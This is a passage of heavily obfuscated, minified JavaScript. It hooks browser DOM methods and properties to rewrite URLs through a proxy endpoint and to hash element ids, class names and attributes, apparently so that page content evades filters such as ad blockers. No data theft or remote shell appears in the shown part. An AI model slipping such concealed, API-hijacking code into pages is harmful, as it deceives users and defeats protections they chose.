pF=p2,vZ=b9['A'][pF(0xfc8)](vR)[pF(0xdfe)][pF(0xfc8)][pF(0xe04)](this),vo=b9['A'][pF(0xfc8)](vR)[pF(0x831)][pF(0xfc8)][pF(0xe04)](this),vq=pF(0xb75)===vZ||pF(0x490)===vZ&&pF(0xcd3)===vo?b0['MN'][pF(0x46e)]:pF(0x490)===vZ&&pF(0xaf6)===vo?b0['MN'][pF(0xa17)]:b0['MN'][pF(0xc57)];vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':vq,'baseUrl':b9['A'][pF(0xfc8)](vR)[pF(0xa31)][pF(0xfc8)][pF(0xa6f)](vR[pF(0x5f8)]),'endpoint':b1['A'][pF(0x88d)]});for(var vY=arguments[pF(0x218)],vy=new Array(vY>0x1?vY-0x1:0x0),vL=0x1;vL<vY;vL++)vy[vL-0x1]=arguments[vL];return b9['A'][pF(0xfc8)](vR)[pF(0x456)][pF(0xac3)][pF(0xe04)](this,vj,...vy);}},function(vj){return!vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcaa),p2(0xf3c),{'get':function(){const pd=p2;for(var vj=arguments[pd(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pd(0xfc8)](vR)[pd(0xe82)][pd(0xfc8)][pd(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)&&(vq=(0x0,b0['sH'])(vq)[pd(0xc2a)]),vq;},'set':function(vj){const pW=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pW(0xc57)],'baseUrl':b9['A'][pW(0xfc8)](vR)[pW(0xa31)][pW(0xfc8)][pW(0xa6f)](vR[pW(0x5f8)]),'endpoint':b1['A'][pW(0x88d)]}));for(var vZ=arguments[pW(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pW(0xfc8)](vR)[pW(0xe82)][pW(0xac3)][pW(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x8ed),p2(0x30c),{'get':function(){const pe=p2;for(var vj=arguments[pe(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pe(0xfc8)](vR)[pe(0xdb2)][pe(0xfc8)][pe(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pe(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pn=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pn(0xc57)],'baseUrl':b9['A'][pn(0xfc8)](vR)[pn(0xa31)][pn(0xfc8)][pn(0xa6f)](vR[pn(0x5f8)]),'endpoint':b1['A'][pn(0x88d)]}));for(var vZ=arguments[pn(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pn(0xfc8)](vR)[pn(0xdb2)][pn(0xac3)][pn(0xe04)](this,vj,...vo);}}),aA(vR,p2(0xb41),p2(0x7d9),{'get':function(){const pu=p2;for(var vj=arguments[pu(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pu(0xfc8)](vR)[pu(0x5f3)][pu(0xfc8)][pu(0xe04)](this,...vZ);return pu(0xcd3)===this[pu(0xf81)][pu(0xec2)]()?(0x0,ab['sR'])(vq):vq;},'set':function(vj){const pw=p2;for(var vZ=arguments[pw(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(pw(0xcd3)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)}),...vo);if(pw(0xaf6)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vY=vj[pw(0x8d2)]();if(this instanceof vR[pw(0x637)]&&vY[pw(0x958)](pw(0x687)))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);if((pw(0x441)===vw[pw(0x304)]||pw(0x4a0)===vw[pw(0x304)])&&(this instanceof vR[pw(0x767)]||this instanceof vR[pw(0xd1a)]||this instanceof vR[pw(0x712)]||this instanceof vR[pw(0x533)]||this instanceof vR[pw(0x497)]||this instanceof vR[pw(0x9ab)]||vY[pw(0x7e2)](pw(0x310))))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vy=aK({'_window':vR,'protectUrlContext':vw,'html':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)});return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vy,...vo);}}),v2(vR,p2(0xb41),p2(0x9f1),function(vj,vZ,vo){const pR=p2;vZ=vZ[pR(0xec2)](),(0x0,b8['yu'])(vJ,vZ)&&(vZ=pR(0x5b0)+(0x0,bH['md'])(vZ[pR(0x620)](0x5)[pR(0xec2)]()));let vq=String(vo);const vY=this[pR(0xf81)][pR(0xec2)]();if(['id',pR(0x92f)][pR(0x958)](vZ))vq=vq[pR(0xd10)]('\x20')[pR(0x38c)](vy=>vy[pR(0x981)]())[pR(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[pR(0x558)]('\x20');else{if([pR(0x30c),pR(0xdd6)][pR(0x958)](vZ)){if(!(0x0,b0['EW'])(vq)||!v1((0x0,b0['sH'])(vq)[pR(0xc2a)])){const vy=pR(0xb7d)===vY?b0['MN'][pR(0x793)]:pR(0xaf6)===vY?b0['MN'][pR(0xa17)]:b0['MN'][pR(0xc57)];vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':vy,'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}else{if(pR(0x98c)===vZ)vq=pR(0xa3a)[pR(0x754)](aE,pR(0x5e5))[pR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][pR(0x88d)]+pR(0x24a),'kind':b0['MN'][pR(0xa17)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]}),pR(0x8ea))[pR(0x754)]((0x0,ah['x'])()['id'],pR(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vq});else{if(pR(0xf17)===vZ)vq=aN({'protectUrlContext':vw,'srcset':vq,'endpoint':b1['A'][pR(0x88d)],'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL)});else{if(pR(0x1e6)===vZ||pR(0xc8b)===vZ)vq=pR(0xaf8)+vq;else{if(pR(0x494)===vY&&pR(0xba3)===vZ&&(0x0,b8['pI'])(vJ,vq)){const vL=b9['A'][pR(0xfc8)](vR)[pR(0x99f)][pR(0xe04)](this,pR(0x3cd));vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':pR(0x53b)===vL?b0['MN'][pR(0x492)]:b0['MN'][pR(0x793)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}else pR(0x494)===vY&&pR(0x3cd)===vZ&&(0x0,b8['Bo'])(vJ,vq)?[pR(0x53b),pR(0xa83),pR(0xdb3),pR(0x4b5)][pR(0x958)](vq)||(vq=(0x0,bH['md'])(vq)):pR(0x88e)!==vY||pR(0x30c)!==vZ&&pR(0xf3c)!==vZ||!(0x0,b8['pI'])(vJ,vq)?(0x0,b8['v5'])(vJ,vZ,vq)&&(vq=(0x0,bH['md'])(vq)):vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':b0['MN'][pR(0xc57)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}}}}return vj[pR(0xe04)](this,vZ,vq);},function(vj,vZ){const pJ=p2,vo=vj[pJ(0xec2)]();if(['id',pJ(0x92f)][pJ(0x958)](vo)&&(0x0,b8['Bo'])(vJ,vZ))return!0x0;if([pJ(0x30c),pJ(0xdd6),pJ(0xf17)][pJ(0x958)](vo)&&(0x0,b8['pI'])(vJ,vZ))return!0x0;if(pJ(0x98c)===vo&&this instanceof HTMLIFrameElement&&vT[pJ(0xe04)](this))return!0x0;if([pJ(0x1e6),pJ(0xc8b)][pJ(0x958)](vo)&&(0x0,b8['sU'])(vJ,this))return!0x0;if((0x0,b8['yu'])(vJ,vj))return!0x0;if((0x0,b8['v5'])(vJ,vj,vZ))return!0x0;const vq=this[pJ(0xf81)][pJ(0xec2)]();return!(pJ(0x494)!==vq||pJ(0xba3)!==vj||!(0x0,b8['pI'])(vJ,vZ))||!(pJ(0x494)!==vq||pJ(0x3cd)!==vj||!(0x0,b8['Bo'])(vJ,vZ))||!(pJ(0x88e)!==vq||pJ(0x30c)!==vj&&pJ(0xf3c)!==vj||!(0x0,b8['pI'])(vJ,vZ));}),aS(vR,p2(0xb41),p2(0xb81),function(vj){const pS=p2;(0x0,b8['yu'])(vJ,vj)&&(vj=pS(0x5b0)+(0x0,bH['md'])(vj[pS(0x620)](0x5)[pS(0xec2)]()));let vZ=b9['A'][pS(0xfc8)](vR)[pS(0x99f)][pS(0xe04)](this,vj);if(!vZ)return vZ;if('id'===vj&&(0x0,bH['_'])(vZ))vZ=(0x0,bH['ks'])(vZ);else{if(pS(0x92f)===vj)vZ=vZ[pS(0xd10)]('\x20')[pS(0x38c)](vo=>vo[pS(0x981)]())[pS(0x38c)](vo=>(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo)[pS(0x558)]('\x20');else{if(pS(0x30c)===vj&&(0x0,b0['EW'])(vZ)||pS(0xdd6)===vj&&(0x0,b0['EW'])(vZ)){const vo=(0x0,b0['sH'])(vZ)[pS(0xc2a)];vZ=v1(vo)?vZ:vo;}else pS(0xf17)===vj?vZ=aU(vZ):pS(0x1e6)!==vj&&pS(0xc8b)!==vj||pS(0x648)!=typeof vZ||!vZ[pS(0x7e2)](pS(0xaf8))?(0x0,b8['v5'])(vJ,vj,vZ)&&(vZ=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ):vZ=vZ[pS(0x620)](0x3);}}return vZ;},function(vj){const pA=p2,vZ=b9['A'][pA(0xfc8)](vR)[pA(0x99f)][pA(0xe04)](this,vj),vo=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ;return['id',pA(0x92f),pA(0x30c),pA(0x98c),pA(0xf17),pA(0xdd6),pA(0x1e6),pA(0xc8b)][pA(0x958)](vj)||(0x0,b8['yu'])(vJ,vj)||(0x0,b8['v5'])(vJ,vj,vo);}),aS(vR,p2(0xb41),p2(0xf3d),function(vj){const pT=p2;return b9['A'][pT(0xfc8)](vR)[pT(0x892)][pT(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xb41),p2(0x886),function(vj){const pj=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pj(0x620)](0x5)[pj(0xec2)]();vj=pj(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pj(0xfc8)](vR)[pj(0x69d)][pj(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aS(vR,p2(0xb41),p2(0x36b),function(vj){const pZ=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pZ(0x620)](0x5)[pZ(0xec2)]();vj=pZ(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pZ(0xfc8)](vR)[pZ(0x9db)][pZ(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aT(vR,p2(0xb41),p2(0xf37),{'get':function(vj,vZ){const po=p2;po(0x648)==typeof vZ&&(0x0,b8['yu'])(vJ,vZ)&&(vZ=po(0x5b0)+(0x0,bH['md'])(vZ[po(0x620)](0x5)[po(0xec2)]()));const vo=vj[vZ];if(!vo)return vo;if(po(0x218)===vZ)return vo;var vq;if(po(0xabd)==typeof vo)return vZ===(null===(vq=vR[po(0xcac)])||void 0x0===vq?void 0x0:vq[po(0xf85)])?function(){const pq=po,vY=vo[pq(0xe04)](vj);return new vR[(pq(0xc4f))](vY,{'get':function(vy,vL){const pY=pq,vV=vy[vL];return vV?pY(0x8bd)===vL?function(){const py=pY,vm=vV[py(0xe04)](vy);return vm?new Proxy(vm,{'get':function(vP,vC){const pL=py,H0=vP[vC];return H0?pL(0xb86)===vC?new Proxy(H0,{'get':function(H1,H2){const pV=pL,H3=H1[H2];if(!H3)return H3;if(pV(0xb86)===H2){const H4=H1[pV(0x4c7)];if('id'===H4&&pV(0x648)==typeof H3&&(0x0,bH['_'])(H3))return(0x0,bH['ks'])(H3);if(pV(0x92f)===H4&&pV(0x648)==typeof H3)return H3[pV(0xd10)]('\x20')[pV(0x38c)](H5=>H5[pV(0x981)]())[pV(0x38c)](H5=>(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5)[pV(0x558)]('\x20');if((0x0,b8['v5'])(vJ,H4,H3))return(0x0,bH['_'])(H3)?(0x0,bH['ks'])(H3):H3;}if(pV(0x4c7)===H2&&H3[pV(0x7e2)](pV(0x5b0))){const H5=H3[pV(0x620)](0x5);return(0x0,bH['_'])(H5)?pV(0x5b0)+(0x0,bH['ks'])(H5):H3;}return H3;}}):pL(0xabd)==typeof H0?H0[pL(0x411)](vP):H0:H0;}}):vm;}:pY(0xabd)==typeof vo?vo[pY(0x411)](vy):vo:vV;}});}:vo[po(0x411)](vj);if(po(0x648)==typeof vZ){const vY=parseInt(vZ);if(!isNaN(vY))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return new vR[(po(0xc4f))](vo,{'get':function(vy,vL){const pm=po,vV=vy[vL];if(!vV)return vV;if(pm(0xabd)==typeof vV)return vV[pm(0x411)](vy);if(pm(0xb86)===vL){const vm=vy[pm(0x4c7)];if('id'===vm&&pm(0x648)==typeof vV&&(0x0,bH['_'])(vV))return(0x0,bH['ks'])(vV);if(pm(0x92f)===vm&&pm(0x648)==typeof vV)return vV[pm(0xd10)]('\x20')[pm(0x38c)](vP=>vP[pm(0x981)]())[pm(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[pm(0x558)]('\x20');if((0x0,b8['v5'])(vJ,vm,vV))return(0x0,bH['_'])(vV)?(0x0,bH['ks'])(vV):vV;}if(pm(0x4c7)===vL&&vV[pm(0x7e2)](pm(0x5b0))){const vP=vV[pm(0x620)](0x5);return pm(0x5b0)+((0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP);}return vV;}});}},null),aS(vR,p2(0xb41),p2(0x9ea),function(vj){const pP=p2;return!!vj&&(vj[pP(0x218)]>0x2710?b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,vj):b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)})));}),aT(vR,p2(0xf96),p2(0xb63),{'get':function(vj,vZ){const pC=p2;if(pC(0x648)!=typeof vZ)return vj[vZ];const vo=ba(vZ),vq=vj[(0x0,b8['yu'])(vJ,pC(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ];return pC(0xabd)==typeof vq?vq[pC(0x411)](vj):vq;},'set':function(vj,vZ,vo){const Q0=p2;if(Q0(0x648)!=typeof vZ)return vj[vZ]=vo,!0x0;const vq=ba(vZ);return vj[(0x0,b8['yu'])(vJ,Q0(0x5b0)+vq)?(0x0,bH['md'])(vq):vZ]=vo,!0x0;},'ownKeys':function(vj){const Q1=p2,vZ=vR[Q1(0x3c1)][Q1(0x760)](vj)[Q1(0x38c)](vo=>Q1(0x648)==typeof vo&&(0x0,bH['_'])(vo)?bb((0x0,bH['ks'])(vo)):vo);return vZ;},'getOwnPropertyDescriptor':function(vj,vZ){const Q2=p2;if(Q2(0x648)==typeof vZ){const vo=ba(vZ);vZ=(0x0,b8['yu'])(vJ,Q2(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ;}return vR[Q2(0x3c1)][Q2(0x34f)](vj,vZ);}},null),aA(vR,p2(0x567),p2(0x4c7),{'get':function(){const Q3=p2;for(var vj=arguments[Q3(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][Q3(0xfc8)](vR)[Q3(0xad0)][Q3(0xfc8)][Q3(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Q4=p2;for(var vZ=arguments[Q4(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Q4(0xfc8)](vR)[Q4(0xad0)][Q4(0xac3)][Q4(0xe04)](this,(0x0,bH['md'])(vj),...vo);}},function(vj){const Q5=p2;return void 0x0===vj||vj[Q5(0x7e2)](Q5(0x1b7));}),aS(vR,p2(0xb41),p2(0x224),function(vj){const Q6=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vZ);return vj[Q6(0x958)](Q6(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xb41),p2(0x70f),function(vj){const Q7=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vZ);return vj[Q7(0x958)](Q7(0x6ef))&&vj!==vZ&&0x0===vo[Q7(0x218)]?b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x224),function(vj){const Q8=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vZ);return vj[Q8(0x958)](Q8(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x70f),function(vj){const Q9=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vZ);return vj[Q9(0x958)](Q9(0x6ef))&&vj!==vZ&&0x0===vo[Q9(0x218)]?b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vj):vo;},vj=>vj),aA(vR,p2(0xb41),'id',{'get':function(){const Qb=p2;for(var vj=arguments[Qb(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qb(0xfc8)](vR)[Qb(0x127)][Qb(0xfc8)][Qb(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq;},'set':function(vj){const Qa=p2;Qa(0x648)!=typeof vj&&(vj=vR[Qa(0xfba)](vj));for(var vZ=arguments[Qa(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qa(0xfc8)](vR)[Qa(0x127)][Qa(0xac3)][Qa(0xe04)](this,(0x0,b8['Bo'])(vJ,vj)?(0x0,bH['md'])(vj):vj,...vo);}}),aS(vR,p2(0xb41),p2(0x15e),function(vj,vZ){const Qv=p2;return b9['A'][Qv(0xfc8)](vR)[Qv(0x580)][Qv(0xe04)](this,vj,aK({'_window':vR,'protectUrlContext':vw,'html':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));},function(vj,vZ){const QH=p2;return!(this instanceof vR[QH(0xb9f)]);}),aS(vR,p2(0xb41),p2(0x9a7),function(vj){const QO=p2;return b9['A'][QO(0xfc8)](vR)[QO(0x85e)][QO(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)}));}),aT(vR,p2(0xb41),p2(0xe90),{'get':function(vj,vZ){const QG=p2,vo=vj[vZ];if(!vo)return vo;if(QG(0x3df)===vZ)return function(){const Qs=QG,vq=[];for(var vY=arguments[Qs(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];return vy[Qs(0xdcd)](vV=>{const Qx=Qs;(0x0,b8['Bo'])(vJ,vV)&&(vV=(0x0,bH['md'])(vV)),vq[Qx(0x83e)](vV);}),vo[Qs(0xa6f)](vj,[...vq]);};if(QG(0x81c)===vZ)return function(vq){const QX=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QX(0xa6f)](vj,[vq]);};if(QG(0xfa7)===vZ)return function(){const Qr=QG;for(var vq=arguments[Qr(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];const vL=vY[Qr(0x38c)](vV=>(0x0,b8['Bo'])(vJ,vV)?(0x0,bH['md'])(vV):vV);return vo[Qr(0xa6f)](vj,[...vL]);};if(QG(0x32a)===vZ)return function(vq,vY){const QE=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QE(0xa6f)](vj,[vq,vY]);};if(QG(0x993)===vZ)return function(vq,vY){const Qh=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),(0x0,b8['Bo'])(vJ,vY)&&(vY=(0x0,bH['md'])(vY)),vo[Qh(0xa6f)](vj,[vq,vY]);};if(QG(0xb86)===vZ)return vo[QG(0xd10)]('\x20')[QG(0x38c)](vq=>vq[QG(0x981)]())[QG(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QG(0x558)]('\x20');if(vZ===vR[QG(0xcac)][QG(0xf85)])return function(){const Qf=QG,vq=vo[Qf(0xe04)](vj);return new vR[(Qf(0xc4f))](vq,{'get':function(vY,vy){const Qt=Qf,vL=vY[vy];return vL?Qt(0x8bd)===vy?function(){const Qk=Qt,vV=vL[Qk(0xe04)](vY);return vV?new vR[(Qk(0xc4f))](vV,{'get':function(vm,vP){const Qc=Qk,vC=vm[vP];return vC?Qc(0xb86)===vP?(0x0,bH['_'])(vC)?(0x0,bH['ks'])(vC):vC:Qc(0xabd)==typeof vC?vC[Qc(0x411)](vm):vC:vC;}}):vV;}:Qt(0xabd)==typeof vL?vL[Qt(0x411)](vY):vL:vL;}});};if(QG(0x648)==typeof vZ){const vq=parseInt(vZ);if(!isNaN(vq))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return QG(0xabd)==typeof vo?vo[QG(0x411)](vj):vo;},'set':function(vj,vZ,vo){const Ql=p2;return Ql(0xb86)===vZ&&(vo=vo[Ql(0xd10)]('\x20')[Ql(0x38c)](vq=>vq[Ql(0x981)]())[Ql(0x38c)](vq=>(0x0,b8['Bo'])(vJ,vq)?(0x0,bH['md'])(vq):vq)[Ql(0x558)]('\x20')),vj[vZ]=vo,!0x0;}},function(vj){const QN=p2;return vj&&QN(0x648)!=typeof vj&&(vj=vj[QN(0x8d2)]()),vj=vj[QN(0xd10)]('\x20')[QN(0x38c)](vZ=>vZ[QN(0x981)]())[QN(0x38c)](vZ=>(0x0,b8['Bo'])(vJ,vZ)?(0x0,bH['md'])(vZ):vZ)[QN(0x558)]('\x20'),b9['A'][QN(0xfc8)](vR)[QN(0x4bc)][QN(0xe04)](this,QN(0x92f),vj),vj;},()=>!0x0),aA(vR,p2(0xb41),p2(0xfc2),{'get':function(){const QU=p2;for(var vj=arguments[QU(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QU(0xfc8)](vR)[QU(0xcfe)][QU(0xfc8)][QU(0xe04)](this,...vZ)[QU(0xd10)]('\x20')[QU(0x38c)](vq=>vq[QU(0x981)]())[QU(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QU(0x558)]('\x20');},'set':function(vj){const QK=p2,vZ=vj[QK(0xd10)]('\x20')[QK(0x38c)](vy=>vy[QK(0x981)]())[QK(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[QK(0x558)]('\x20');for(var vo=arguments[QK(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QK(0xfc8)](vR)[QK(0xcfe)][QK(0xac3)][QK(0xe04)](this,vZ,...vq);}}),aS(vR,p2(0xecd),p2(0xa21),function(vj){const Qi=p2;return b9['A'][Qi(0xfc8)](vR)[Qi(0xd38)][Qi(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0x5f8),p2(0xa21),function(vj){const QI=p2;return QI(0x648)!=typeof vj&&(vj=vR[QI(0xfba)](vj)),b9['A'][QI(0xfc8)](vR)[QI(0xae2)][QI(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0xf3d),function(vj){const Qz=p2;return b9['A'][Qz(0xfc8)](vR)[Qz(0xfae)][Qz(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0x224),function(vj){const QM=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vZ);return vj[QM(0x958)](QM(0x6ef))&&vj!==vZ&&null===vo?b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x70f),function(vj){const Qp=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vZ);return vj[Qp(0x958)](Qp(0x6ef))&&vj!==vZ&&0x0===vo[Qp(0x218)]?b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x4ff),function(vj){const QQ=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=QQ(0xc86)+(0x0,bH['md'])(vj)),b9['A'][QQ(0xfc8)](vR)[QQ(0xc50)][QQ(0xe04)](this,vj);}),aS(vR,p2(0xecd),p2(0x35b),function(vj){const Qg=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=Qg(0xc86)+(0x0,bH['md'])(vj)),b9['A'][Qg(0xfc8)](vR)[Qg(0x53f)][Qg(0xe04)](this,vj);}),aA(vR,p2(0x96a),p2(0xba3),{'get':function(){const QD=p2;for(var 